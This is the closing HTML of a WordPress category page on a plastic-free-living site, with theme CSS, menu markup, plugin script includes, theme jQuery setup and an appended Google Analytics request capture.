                .tdi_204_666 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_204_666 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_204_666 .tdb-horiz-menu > li:hover > a{
                    color: #789070;
                }.tdi_204_666 .tdb-horiz-menu ul li > a{
                    padding: 5px 25px;
                
                    font-family:Fira Sans !important;font-size:12px !important;font-weight:300 !important;
                }.tdi_204_666 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_204_666 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_204_666 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_204_666 .tdb-horiz-menu ul li:hover > a{
                    color: #789070;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_204_666 .tdb-horiz-menu > li{
                    margin-right: 4px;
                }.tdi_204_666 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_204_666 .tdb-horiz-menu > li > a{
                    font-family:Fira Sans !important;font-size:11px !important;line-height:30px !important;font-weight:300 !important;
                }.tdi_204_666 .tdb-horiz-menu ul li > a{
                    font-family:Fira Sans !important;font-size:11px !important;line-height:14px !important;font-weight:300 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_204_666 .tdb-horiz-menu > li{
                    margin-right: 0px;
                }.tdi_204_666 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_204_666 .tdb-horiz-menu > li > a{
                    font-family:Fira Sans !important;font-size:11px !important;line-height:40px !important;font-weight:300 !important;
                }
}
</style><div id=tdi_204_666 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-3" class="tdb-horiz-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://plastimistic.com/category/plastic-free-products/">Plastic-Free Products</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-724"><a href="https://plastimistic.com/category/zero-waste/">Zero-Waste Products</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-372"><a href="https://plastimistic.com/category/plastic-blog/">Plastic News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-424"><a href="https://plastimistic.com/category/photos-videos/">Photos & Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://plastimistic.com/about-us/">About Us</a></li>
</ul></div></div></div></div></div></div></div></div></div>	</div>



</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 696821452f887
    -->

    <script type="text/javascript" src="https://plastimistic.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://plastimistic.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=2.24.4" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://plastimistic.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://plastimistic.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://plastimistic.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://plastimistic.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P2R6MBZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_38_7c2';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_38_7c2');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_58_616';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"6px 0 4px","all_modules_space":"eyJhbGwiOiIxNXB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","tdc_css":"[base64]","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"70","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#f5b000","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"600","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_bg":"[base64]","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","form_width":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjM4MCJ9","f_input_font_family":"373","f_placeholder_font_family":"373","f_title_font_family":"672","f_title_font_transform":"","cat_txt_hover":"#000000","cat_bg_hover":"#ffffff","image_width":"30","tdicon":"td-icon-magnifier-thin-long","icon_color_h":"#ffffff","arrow_color":"#ffffff","art_excerpt":"6px 0 10px 0","ex_txt":"#a5a5a5","mc1_tl":"16","icon_color":"#ffffff","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsInBvcnRyYWl0IjoiMi42In0=","show_form":"yes","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.2)","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_family":"672","f_cat_font_spacing":"2px","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_weight":"400","f_meta_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_family":"672","modules_category_padding":"4px 5px 3px","input_border":"0 0 2px 0","f_placeholder_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","float_block":"yes","modules_cat_border":"1","cat_bg":"#ffffff","cat_txt":"#000000","cat_border":"#000000","f_cat_font_line_height":"1","f_meta_font_transform":"uppercase","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","title_txt_hover":"#000000","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","all_underline_color":"#ffcd3f","f_results_msg_font_family":"373","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"","f_results_msg_font_style":"normal","f_results_msg_font_spacing":"1","f_input_font_transform":"","f_btn_font_family":"672","f_btn_font_weight":"400","f_btn_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","input_placeholder":"type here...","form_shadow_shadow_spread":"-1","results_border_color":"#f2f2f2","cat_border_hover":"#000000","results_msg_color_h":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","video_icon":"","hide_image":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_58_616","tdc_css_class":"tdi_58_616","tdc_css_class_style":"tdi_58_616_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_58_616');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_74_489';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_74_489');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_94_c33';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"6px 0 4px","all_modules_space":"eyJhbGwiOiIxNXB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","tdc_css":"[base64]","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"70","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#f5b000","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"600","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_bg":"[base64]","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","form_width":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjM4MCJ9","f_input_font_family":"373","f_placeholder_font_family":"373","f_title_font_family":"672","f_title_font_transform":"","cat_txt_hover":"#000000","cat_bg_hover":"#ffffff","image_width":"30","tdicon":"td-icon-magnifier-thin-long","icon_color_h":"#ffffff","arrow_color":"#ffffff","art_excerpt":"6px 0 10px 0","ex_txt":"#a5a5a5","mc1_tl":"16","icon_color":"#ffffff","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsInBvcnRyYWl0IjoiMi42In0=","show_form":"yes","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_spread":"-1","form_shadow_shadow_color":"rgba(0,0,0,0.2)","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_family":"672","f_cat_font_spacing":"2px","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_weight":"400","f_meta_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_family":"672","modules_category_padding":"4px 5px 3px","input_border":"0 0 2px 0","f_placeholder_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","float_block":"yes","modules_cat_border":"1","cat_bg":"#ffffff","cat_txt":"#000000","cat_border":"#000000","f_cat_font_line_height":"1","f_meta_font_transform":"uppercase","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","title_txt_hover":"#000000","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","all_underline_color":"#ffcd3f","f_results_msg_font_family":"373","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"","f_results_msg_font_style":"normal","f_results_msg_font_spacing":"1","f_input_font_transform":"","f_btn_font_family":"672","f_btn_font_weight":"400","f_btn_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","input_placeholder":"type here...","results_border_color":"#f2f2f2","cat_border_hover":"#000000","results_msg_color_h":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","video_icon":"","hide_image":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_94_c33","tdc_css_class":"tdi_94_c33","tdc_css_class_style":"tdi_94_c33_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_94_c33');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

	                    
                            /* global jQuery:{} */
                            jQuery(window).load(function () {

                                var jquery_object_container = jQuery('.tdi_111_644 .tdb-category-siblings');

                                if( jquery_object_container.hasClass('tdb-category-siblings-inline') ) {
                                    var horizontal_jquery_obj = jquery_object_container.find('.td-category:first');
                                    var pulldown_item_obj = new tdPullDown.item();

                                    pulldown_item_obj.blockUid = jquery_object_container.parent().parent().data('td-block-uid'); // get the block UID
                                    pulldown_item_obj.horizontal_jquery_obj = horizontal_jquery_obj;
                                    pulldown_item_obj.vertical_jquery_obj = jquery_object_container.find('.td-subcat-dropdown:first');
                                    pulldown_item_obj.horizontal_element_css_class = 'entry-category';
                                    pulldown_item_obj.container_jquery_obj = horizontal_jquery_obj.parents('.tdb-category-siblings:first');
                                    tdPullDown.add_item(pulldown_item_obj);
                                }

                            });
	                    
	                    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_204_666',
                        block = jQuery(blockClass),
                        submenus = block.find('li ul'),
                        bottomOffset;

                    if( submenus.length > 0 ) {
                        jQuery(window).resize(function () {
                            submenus.each(function () {
                                bottomOffset = jQuery(this).offset().top + jQuery(this).outerHeight();

                                if( bottomOffset > jQuery(window).outerHeight() ) {
                                    jQuery(this).css('bottom', '100%');
                                }
                            });
                        });
                    }

                    jQuery(blockClass + '.tdb-horiz-menu-singleline .menu-item-has-children').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=466291187&t=pageview&_s=1&dl=https%3A%2F%2Fplastimistic.com%2Fcategory%2Fplastic-blog%2F&ul=en-us%40posix&dt=Plastic%20Blog%20Archives%20-%20Plastimistic&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=753581906&gjid=527931984&cid=1954369653.1768431945&tid=UA-154684931-1&_gid=372502957.1768431945&_r=1&_slc=1&gtm=45He61d1n81P2R6MBZza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115938465~115938468~117041588~117124381&z=199481094
body_size: -451
content:
2,cG-S6MDGM5EW6